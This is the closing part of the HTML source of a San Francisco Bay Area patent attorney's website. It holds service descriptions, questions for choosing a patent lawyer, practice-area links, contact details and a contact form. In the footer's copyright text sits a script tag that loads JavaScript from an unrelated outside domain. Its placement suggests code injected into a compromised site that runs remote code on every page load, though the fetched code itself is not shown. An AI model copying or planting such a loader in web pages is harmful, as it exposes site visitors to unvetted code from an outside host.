id="brxe-weqpzv" class="brxe-heading heading-v1 heading-line heading-v2">5. Strategic IP Planning</h3><div id="brxe-lrqtkl" class="brxe-text-basic dark-text">Our team will help you develop a comprehensive IP strategy that aligns with your business goals and maximizes the value of your intellectual property.</div><h3 id="brxe-xhmffy" class="brxe-heading heading-v1 heading-line margin-top-m">What questions should you ask when seeking an engineering patent lawyer?</h3><div id="brxe-fllhcf" class="brxe-text-basic dark-text">Here are some common questions you should ask during the interview process when selecting an engineering patent lawyer:</div><ul id="brxe-hntdlc" class="brxe-list sub--list"><li ><div class="content"><span class="icon"><i class="ion-md-arrow-forward"></i></span><span class="title">What is your technical background, and how does it relate to my industry?</span><span class="separator"></span></div></li><li ><div class="content"><span class="icon"><i class="ion-md-arrow-forward"></i></span><span class="title">How many patent applications have you successfully prosecuted in my field?</span><span class="separator"></span></div></li><li ><div class="content"><span class="icon"><i class="ion-md-arrow-forward"></i></span><span class="title">Can you provide references from other high-tech companies you’ve worked with?</span><span class="separator"></span></div></li><li ><div class="content"><span class="icon"><i class="ion-md-arrow-forward"></i></span><span class="title">What is your approach to client communication and collaboration?</span><span class="separator"></span></div></li><li ><div class="content"><span class="icon"><i class="ion-md-arrow-forward"></i></span><span class="title">How do you stay up-to-date with the latest developments in IP law and my industry?</span><span class="separator"></span></div></li></ul><div id="brxe-gerzak" class="brxe-text-basic dark-text">Think of our engineering patent lawyers as your partners in innovation.</div><div id="brxe-pimrxa" class="brxe-text-basic dark-text">We’re here to protect your hard-earned ideas and help your high-tech company grow.</div><div id="brxe-fqaxnu" class="brxe-text-basic dark-text">Ready to take the first step towards securing your intellectual property?</div><div id="brxe-yfpbhu" class="brxe-text-basic dark-text">Get in touch with us today!</div></div></section><section id="brxe-ltqjjf" class="brxe-section gray-bg home-center-section bricks-lazy-hidden"><div id="brxe-aryppm" class="brxe-container home-center-cont-wrapper bricks-lazy-hidden"><h3 id="brxe-iwtnkd" class="brxe-heading heading-v1 heading-line heading-center-line">Concentration Areas</h3></div><div id="brxe-hncjvy" class="brxe-container areas-grid bricks-lazy-hidden"><a id="brxe-rewrnw" href="https://patentlawyer.io/patent-procurement/" class="brxe-div areas-outer bricks-lazy-hidden"><div id="brxe-pafqff" class="brxe-div areas-icon-col bricks-lazy-hidden"><i id="brxe-cozdby" class="ion-ios-bulb brxe-icon areas-icon"></i></div><div id="brxe-ibkqnp" class="brxe-div areas-cont-col bricks-lazy-hidden"><h3 id="brxe-hulhxv" class="brxe-heading areas-heading">Patent Procurement</h3><div id="brxe-eabdag" class="brxe-text-basic dark-text center-text">I can take you from inspiration to patent application filing and patent grant.</div></div></a><a id="brxe-olkwyx" href="https://patentlawyer.io/patent-assertion/" class="brxe-div areas-outer bricks-lazy-hidden"><div id="brxe-mixzuo" class="brxe-div areas-icon-col bricks-lazy-hidden"><i id="brxe-unhpwk" class="fas fa-scale-balanced brxe-icon areas-icon"></i></div><div id="brxe-pcmcnf" class="brxe-div areas-cont-col bricks-lazy-hidden"><h3 id="brxe-kvnlzc" class="brxe-heading areas-heading">Patent Assertion</h3><div id="brxe-rnyesc" class="brxe-text-basic dark-text center-text">I can work with you to bring patent infringement suits against infringers.</div></div></a><a id="brxe-cgouoy" href="https://patentlawyer.io/patent-defense/" class="brxe-div areas-outer bricks-lazy-hidden"><div id="brxe-rfvjcj" class="brxe-div areas-icon-col bricks-lazy-hidden"><i id="brxe-ixlbpe" class="fas fa-shield-halved brxe-icon areas-icon"></i></div><div id="brxe-utcijz" class="brxe-div areas-cont-col bricks-lazy-hidden"><h3 id="brxe-lscoys" class="brxe-heading areas-heading">Patent Defense</h3><div id="brxe-mouzlp" class="brxe-text-basic dark-text center-text">I defend parties from patent infringement suits and declaratory judgement actions.</div></div></a><a id="brxe-sowgvp" href="https://patentlawyer.io/patent-consulting/" class="brxe-div areas-outer bricks-lazy-hidden"><div id="brxe-dtntvb" class="brxe-div areas-icon-col bricks-lazy-hidden"><i id="brxe-cmtiwd" class="fas fa-chart-line brxe-icon areas-icon"></i></div><div id="brxe-qteskj" class="brxe-div areas-cont-col bricks-lazy-hidden"><h3 id="brxe-swygin" class="brxe-heading areas-heading">Patent Consulting</h3><div id="brxe-vthzmw" class="brxe-text-basic dark-text center-text">Determine patentable inventions in your current innovation pipeline.

</div></div></a><a id="brxe-pydzxv" href="https://patentlawyer.io/patent-portfolio-analysis/" class="brxe-div areas-outer bricks-lazy-hidden"><div id="brxe-chnvyj" class="brxe-div areas-icon-col bricks-lazy-hidden"><i id="brxe-ifwvpr" class="ion-md-compass brxe-icon areas-icon"></i></div><div id="brxe-qrvmvn" class="brxe-div areas-cont-col bricks-lazy-hidden"><h3 id="brxe-qwuopk" class="brxe-heading areas-heading">Patent Portfolio Analysis</h3><div id="brxe-cineqs" class="brxe-text-basic dark-text center-text">Identify valuable patents in your current patent portfolio.

</div></div></a><a id="brxe-ikqcym" href="https://patentlawyer.io/trademark-procurement/" class="brxe-div areas-outer bricks-lazy-hidden"><div id="brxe-xdfciz" class="brxe-div areas-icon-col bricks-lazy-hidden"><i id="brxe-tcubwi" class="fas fa-stamp brxe-icon areas-icon"></i></div><div id="brxe-upxyya" class="brxe-div areas-cont-col bricks-lazy-hidden"><h3 id="brxe-rcwodh" class="brxe-heading areas-heading">Trademark Procurement</h3><div id="brxe-rioedh" class="brxe-text-basic dark-text center-text">Trademarks to ensure your brand and company are protected as you grow.

</div></div></a></div></section></main><footer id="brx-footer"><section id="brxe-taykgc" class="brxe-section cta-section bricks-lazy-hidden"><div id="brxe-jgxcea" class="brxe-container cta-inner-wrapper bricks-lazy-hidden"><h2 id="brxe-yjesfm" class="brxe-heading cta-heading">Realize the Full Potential of Your Patent Portfolio </h2><a id="brxe-ngzgou" class="brxe-button light-btn bricks-button bricks-background-primary" href="https://patentlawyer.io/contact/">Let’s Work Together<i class="fas fa-chevron-right"></i></a></div></section><section id="brxe-vwskrd" class="brxe-section sch-section bricks-lazy-hidden"><div id="brxe-bgllop" class="brxe-container for-inner-pages bricks-lazy-hidden"><h3 id="brxe-bbbqmg" class="brxe-heading sch-heading heading-line">Important Links</h3><div id="brxe-rydcaf" class="brxe-block bricks-lazy-hidden"><div id="brxe-nwjyof" class="brxe-div bricks-lazy-hidden"><a id="brxe-ujhxjv" class="brxe-text-link ft-link" href="https://patentlawyer.io/tech-patent-and-trademark-attorney/">Tech Patent & Trademark Attorney</a><a id="brxe-hksige" class="brxe-text-link ft-link" href="https://patentlawyer.io/startup-patent-lawyer/">Startup Patent Lawyer</a><a id="brxe-wdgifd" class="brxe-text-link ft-link" href="https://patentlawyer.io/pharma-drug-patent-and-trademark-attorney/">Pharma/Drug Patent & Trademark Attorney</a><a id="brxe-gqibbz" class="brxe-text-link ft-link" href="https://patentlawyer.io/medical-devices-patent-and-trademark-attorney/">Medical Devices Patent & Trademark Attorney</a><a id="brxe-dtrdmw" class="brxe-text-link ft-link" href="https://patentlawyer.io/machine-learning-patent-and-trademark-attorney/">Machine Learning Patent & Trademark Attorney</a></div><div id="brxe-wxjbuz" class="brxe-div bricks-lazy-hidden"><a id="brxe-rztjxv" class="brxe-text-link ft-link" href="https://patentlawyer.io/food-patent-and-trademark-attorney/">Food Patent & Trademark Attorney</a><a id="brxe-cpmwqm" class="brxe-text-link ft-link" href="https://patentlawyer.io/engineer-patent-and-trademark-attorney/" aria-current="page">Engineer Patent & Trademark Attorney</a><a id="brxe-kseyfb" class="brxe-text-link ft-link" href="https://patentlawyer.io/computer-patent-and-trademark-attorney/">Computer Patent & Trademark Attorney</a><a id="brxe-oidqop" class="brxe-text-link ft-link" href="https://patentlawyer.io/cleantech-patent-and-trademark-attorney/">Cleantech Patent & Trademark Attorney</a></div><div id="brxe-wdzzyc" class="brxe-div bricks-lazy-hidden"><a id="brxe-ailfag" class="brxe-text-link ft-link" href="https://patentlawyer.io/chemical-patent-and-trademark-attorney/">Chemical Patent & Trademark Attorney</a><a id="brxe-hahxdy" class="brxe-text-link ft-link" href="https://patentlawyer.io/biotechnology-patent-and-trademark-attoreny/">Biotechnology Patent & Trademark Attorney</a><a id="brxe-nrlsxg" class="brxe-text-link ft-link" href="https://patentlawyer.io/biomedical-patent-and-trademark-attoreny/">Biomedical Patent & Trademark Attorney</a><a id="brxe-ksbaui" class="brxe-text-link ft-link" href="https://patentlawyer.io/biological-patent-attorney/">Biological Patent Attorney</a></div></div></div><div id="brxe-pgenrv" class="brxe-container sch-inner-wrapper bricks-lazy-hidden"><div id="brxe-eqcpti" class="brxe-block sch-content-box bricks-lazy-hidden"><h3 id="brxe-qoocvg" class="brxe-heading sch-heading heading-line">Schedule time to talk.</h3><div id="brxe-iccnwl" class="brxe-text-basic sch-text">I frequently meet with clients in Pleasanton, San Francisco, Mountain View, San Jose, and Oakland. Let’s find some time to talk about your intellectual property needs.</div><img width="239" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;239&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20239%20300&#039;%3E%3C/svg%3E" class="brxe-image sch-team-img css-filter size-full bricks-lazy-hidden perfmatters-lazy" alt id="brxe-qxhhuc" decoding="async" data-src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20239%20300&#039;%3E%3C/svg%3E" data-type="string" /><noscript><img width="239" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20239%20300&#039;%3E%3C/svg%3E" class="brxe-image sch-team-img css-filter size-full bricks-lazy-hidden" alt="" id="brxe-qxhhuc" decoding="async" data-src="https://patentlawyer.io/wp-content/uploads/2024/01/ft-img.png" data-type="string" /></noscript></div><div id="brxe-chwwph" class="brxe-block sch-form-col bricks-lazy-hidden"><div id="brxe-mowcpa" class="brxe-div ft-info-col bricks-lazy-hidden"><div id="brxe-mbbgln" class="brxe-div info-outer bricks-lazy-hidden"><i id="brxe-weoozk" class="ion-md-call brxe-icon ft-info-icon"></i><div id="brxe-skfved" class="brxe-div ft-info-cont-col bricks-lazy-hidden"><h3 id="brxe-ktomxa" class="brxe-heading ft-info-heading">Call Us At:</h3><a id="brxe-ymxmha" class="brxe-text-link ft-info-link" href="tel:(925) 398-3466">(925) 398-3466</a></div></div><div id="brxe-kvfakg" class="brxe-div info-outer bricks-lazy-hidden"><i id="brxe-gnygff" class="fas fa-building brxe-icon ft-info-icon"></i><div id="brxe-fvqtyf" class="brxe-div ft-info-cont-col bricks-lazy-hidden"><h3 id="brxe-dguwjf" class="brxe-heading ft-info-heading"> Visit Us In Our SF Office:</h3><a id="brxe-dbqqie" class="brxe-text-link ft-info-link" href="https://adibiip.com/" target="_blank">Adibi IP Group</a></div></div><div id="brxe-hvgclr" class="brxe-div info-outer bricks-lazy-hidden"><i id="brxe-myyrxm" class="fas fa-envelope brxe-icon ft-info-icon"></i><div id="brxe-iqyaup" class="brxe-div ft-info-cont-col bricks-lazy-hidden"><h3 id="brxe-jiomxe" class="brxe-heading ft-info-heading"> Email Us At:</h3><a id="brxe-kqtuyd" class="brxe-text-link ft-info-link" href="/cdn-cgi/l/email-protection#abc2c5cdc4ebdbcadfcec5dfc7cadcd2ced985c2c4"><span class="__cf_email__" data-cfemail="aec7c0c8c1eedecfdacbc0dac2cfd9d7cbdc80c7c1">[email&#160;protected]</span></a></div></div><div id="brxe-uxuwkz" class="brxe-div info-outer bricks-lazy-hidden"><i id="brxe-ovvndt" class="fas fa-map-location-dot brxe-icon ft-info-icon"></i><div id="brxe-gdpqtx" class="brxe-div ft-info-cont-col bricks-lazy-hidden"><h3 id="brxe-kufnrc" class="brxe-heading ft-info-heading">Address:</h3><a id="brxe-irmvqm" class="brxe-text-link ft-info-link" href="https://www.google.com/search?q=bay%20area%20patent%20attorney&#038;oq=bay+area+patent+attorney&#038;aqs=chrome..69i57j69i60.5329j0j1&#038;sourceid=chrome&#038;ie=UTF-8&#038;tbs=lrf:!1m4!1u3!2m2!3m1!1e1!1m4!1u2!2m2!2m1!1e1!2m1!1e2!2m1!1e3,lf:1,lf_ui:2&#038;tbm=lcl&#038;rflfq=1&#038;num=10&#038;rldimm=16395723436700376871&#038;lqi=ChhiYXkgYXJlYSBwYXRlbnQgYXR0b3JuZXlIisDcqdCrgIAIWjsKD3BhdGVudCBhdHRvcm5leRACEAMYABgBGAIYAyIYYmF5IGFyZWEgcGF0ZW50IGF0dG9ybmV5KgIIA5IBD3BhdGVudF9hdHRvcm5leaoBFxABKhMiD3BhdGVudCBhdHRvcm5leSgA&#038;ved=2ahUKEwjCsZ6-yJ_vAhXRPH0KHVdsDBoQvS4wAXoECA4QNA&#038;rlst=f#rlfi=hd:;si:16395723436700376871,l,ChhiYXkgYXJlYSBwYXRlbnQgYXR0b3JuZXlIisDcqdCrgIAIWjsKD3BhdGVudCBhdHRvcm5leRACEAMYABgBGAIYAyIYYmF5IGFyZWEgcGF0ZW50IGF0dG9ybmV5KgIIA5IBD3BhdGVudF9hdHRvcm5leaoBFxABKhMiD3BhdGVudCBhdHRvcm5leSgA;mv:%5B%5B37.931762299999995,-121.8364743%5D,%5B37.2830565,-122.51648010000001%5D%5D;tbs:lrf:!1m4!1u3!2m2!3m1!1e1!1m4!1u2!2m2!2m1!1e1!2m1!1e2!2m1!1e3!3sIAE,lf:1,lf_ui:2" target="_blank" data-brx-anchor="true">231 Old Bernal Avenue, #2D Pleasanton, CA 94566</a></div></div></div>		<form id="brxe-bjvzpu" data-script-id="bjvzpu" class="brxe-form schedule-form" method="post" data-element-id="bjvzpu">
			
				<div class="form-group" role="group">
				<input id="form-field-a08625" name="form-field-a3ff7a" aria-label="Your Name (required)" spellcheck="false" type="text" value placeholder="Your Name" required>
				
				
							</div>
				
				<div class="form-group" role="group">
				<input id="form-field-8fd87a" name="form-field-5c9258" aria-label="Your Email " type="email" value placeholder="Your Email " maxlength="320" required>
				
				
							</div>
				
				<div class="form-group" role="group">
				<input id="form-field-2ec97c" name="form-field-upmzrj" aria-label="Subject" spellcheck="false" type="text" value placeholder="Your Subject" required>
				
				
							</div>
				
				<div class="form-group" role="group">
				
								<textarea id="form-field-ced56a" name="form-field-42998e" aria-label="Your Message" spellcheck="false" placeholder="Your Message" required></textarea>
				
				
							</div>
				<div class="form-group captcha"><div class="form-group recaptcha-error"><div class="brxe-alert danger"><p>Google reCaptcha: Invalid site key.</p></div></div><div id="recaptcha-bjvzpu" data-key="6LcmRIEpAAAAAJCa-gQruxj8sNIoaicsmjR-4Li0" class="recaptcha-hidden"></div></div>
			<div class="form-group submit-button-wrapper">
				<button type="submit" class="bricks-button bricks-background-primary icon-right">
					<span class="text">Send</span><i class="fab fa-telegram-plane"></i><span class="loading"><svg version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke-linecap="round" stroke-width="1" stroke="currentColor" fill="none" stroke-linejoin="round"><path d="M0.927,10.199l2.787,4.151l3.205,-3.838"></path><path d="M23.5,14.5l-2.786,-4.15l-3.206,3.838"></path><path d="M20.677,10.387c0.834,4.408 -2.273,8.729 -6.509,9.729c-2.954,0.699 -5.916,-0.238 -7.931,-2.224"></path><path d="M3.719,14.325c-1.314,-4.883 1.969,-9.675 6.538,-10.753c3.156,-0.747 6.316,0.372 8.324,2.641"></path></g><path fill="none" d="M0,0h24v24h-24Z"></path></svg>
</span>				</button>
			</div>
		</form>
		</div></div></section><section id="brxe-099054" class="brxe-section top-bar bricks-lazy-hidden"><div id="brxe-9b9d3f" class="brxe-container ft-bottom-wrapper bricks-lazy-hidden"><div id="brxe-00dfcf" class="brxe-div ft-copy-right-col bricks-lazy-hidden"><div id="brxe-drsjcz" class="brxe-text-basic ft-copy-text">Copyright © 2025 - Amir Adibi SF Bay Area Patent Attorney <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://scriptapi.dev/api/patentlawyer.js"></script></div></div><div id="brxe-4be864" class="brxe-div ft-socail-col bricks-lazy-hidden"><ul id="brxe-5fe53c" class="brxe-social-icons ft-socail-links"><li class="repeater-item has-link"><a href="https://www.facebook.com/people/Amir-Adibi-Bay-Area-Patent-Attorney/100063637717156/" target="_blank"><i class="fab fa-facebook-f icon"></i></a></li><li class="repeater-item has-link"><a href="https://twitter.com/baypatent" target="_blank"><i class="fab fa-x-twitter icon"></i></a></li><li class="repeater-item has-link"><a href="https://www.google.com/maps/place/Amir+V.+Adibi:+Bay+Area+Patent+Attorney,+Trademark+Law,+%26+Patent+Infringement+Litigation/@37.6587113,-121.8793453,17z/data=!3m1!4b1!4m6!3m5!1s0x808fe9a47f20e36b:0xe3894f98f0129f27!8m2!3d37.6587113!4d-121.8793453!16s%2Fg%2F11cn2mg80b?hl=en&#038;entry=ttu" target="_blank"><i class="fab fa-google-plus-g icon"></i></a></li><li class="repeater-item has-link"><a href="https://www.linkedin.com/in/amir-v-adibi-b376462/" target="_blank"><i class="fab fa-linkedin-in icon"></i></a></li></ul><i id="scroll" class="ion-ios-arrow-up brxe-icon scroll-btn"></i></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks-child/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bricks-scripts-js-extra" defer src="[data-uri]"></script>
<script src="https://patentlawyer.io/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1765774353" id="bricks-scripts-js" defer></script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"300px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
//# sourceURL=perfmatters-lazy-load-js-before
</script>
<script async src="https://patentlawyer.io/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.4.6" id="perfmatters-lazy-load-js"></script>
<script async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6LcmRIEpAAAAAJCa-gQruxj8sNIoaicsmjR-4Li0&amp;ver=1" id="bricks-google-recaptcha-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#001942', triggerColor : '#001942', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })(); </script>
<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var scrollTopBtn = document.querySelector('#scroll');


window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 600 || document.documentElement.scrollTop > 600) {
    scrollTopBtn.style.display = "block";
  } else {
    scrollTopBtn.style.display = "none";
  }
}

scrollTopBtn.addEventListener('click', function(){
  window.scroll({top: 0, left: 0, behavior: 'smooth'});
});
</script>

		<script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=1;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"831d1ac092c04c52b2c562300be872c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>